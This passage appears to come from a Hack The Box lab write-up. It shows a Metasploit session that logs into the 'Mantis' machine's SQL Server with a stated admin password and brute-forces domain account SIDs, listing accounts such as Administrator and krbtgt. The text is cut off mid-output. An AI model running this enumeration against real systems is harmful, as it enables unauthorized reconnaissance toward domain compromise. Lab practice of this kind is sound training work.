 username => admin
msf auxiliary(admin/mssql/mssql_enum_domain_accounts) > show options
Module options (auxiliary/admin/mssql/mssql_enum_domain_accounts):
Name Current Setting Required Description
---- --------------- -------- -----------
FuzzNum 10000 yes Number of principal_ids to fuzz.
PASSWORD m$$ql_S@_P@ssW0rd! no The password for the specified username
RHOST 10.10.10.52 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME admin no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_enum_domain_accounts) > exploit
[*] [2018.02.23-21:01:08] 10.10.10.52:1433 - Attempting to connect to the database server at 10.10.10.52:1433 as admin.
[+] [2018.02.23-21:01:09] 10.10.10.52:1433 - Connected.
[*] [2018.02.23-21:01:09] 10.10.10.52:1433 - SQL Server Name: MANTIS
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 - Domain Name: HTB
[+] [2018.02.23-21:01:10] 10.10.10.52:1433 - Found the domain sid: 0105000000000005150000008cc188fb194b8eef799898ac
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 -  - HTB\Administrator
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 - Test sid: 0x0105000000000005150000008cc188fb194b8eef799898acF4010000
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 -  - HTB\Guest
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 - Test sid: 0x0105000000000005150000008cc188fb194b8eef799898acF5010000
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 -  - HTB\krbtgt
[*] [2018.02.23-21:01:10] 10.10.10.52:1433 - Test sid: 0x0105000000000005150000008cc188fb194b8eef799898acF6010000
[*] [2018.02.23-21:01:12] 10.10.10.52:1433 -  - HTB\Domain Admins
[*] [2018.02.23-21:01:12] 10.10.10.52:1433 - Test sid: 0x0105000000000005150000008cc188fb194b8eef799898ac00020000
[*] [2018.02.23-21:01:12] 10.10.10.52:1433 -  - HTB\Domain Users
[*] [2018.02.23-21:01:12] 10.10.10.52:1433 - Test sid: 0x0105000000000005150000008cc188fb194b8eef799898ac01020000
[*] [2018.02.23-21:01:12] 10.10.10.52:1433 -  - HTB\Domain Guests